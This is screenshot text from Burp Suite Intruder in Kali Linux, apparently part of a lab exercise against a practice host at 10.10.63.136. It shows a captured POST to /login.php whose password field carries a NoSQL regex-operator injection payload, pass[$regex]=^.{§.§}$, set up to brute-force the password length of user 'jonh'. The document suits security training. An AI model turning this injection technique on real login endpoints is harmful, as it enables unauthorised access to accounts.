 10.10.63.136/?err=1
burp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Invalid user/password
Username
jonh
Password
Login
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Settings
Logger Extensions Learn Request Timer
1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.63.136 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login.php HTTP/1.1
2 Host: 10.10.63.136
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10.10.63.136
10 Connection: close
11 Referer: http://10.10.63.136/?err=1
12 Upgrade-Insecure-Requests: 1
13
14 user=jonh&pass[$regex]=^.{§.§}$&remember=on
? Search... 0 matches Clear
1 payload position Length: 519